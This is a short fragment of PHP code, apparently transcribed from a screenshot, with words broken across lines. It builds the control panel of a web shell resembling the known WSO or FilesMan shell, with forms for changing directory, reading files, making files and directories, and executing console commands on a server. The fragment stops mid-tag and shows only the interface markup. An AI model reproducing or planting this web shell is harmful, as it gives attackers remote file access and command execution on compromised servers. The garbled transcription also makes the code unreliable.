
e dir:</span><br><input class='toolsInp' typ
e=text name=c value='"
 . htmlspecialchars(
$G
LOBALS
[
'cwd'
]) .
"'><input type=submit value
='>>'></form></td>

		<td><form onsubmit=\"g('File
sTools',null,this.f.value);return false;\"><
span>Read file:</span><br><input class='tool
sInp' type=text name=f><input type=submit va
lue='>>'></form></td>

	</tr><tr>

		<td><form onsubmit=\"g('File
sMan',null,'mkdir',this.d.value);return fals
e;\"><span>Make dir:</span>$is_writable<br><
input class='toolsInp' type=text name=d><inp
ut type=submit value='>>'></form></td>

		<td><form onsubmit=\"g('File
sTools',null,this.f.value,'mkfile');return f
alse;\"><span>Make file:</span>$is_writable<
br><input class='toolsInp' type=text name=f>
<input type=submit value='>>'></form></td>

	</tr><tr>

		<td><form onsubmit=\"g('Cons
ole',null,this.c.value);return false;\"><spa
n>Execute:</span><br><input class='toolsInp' 
type=text name=c value=''><input type=submit 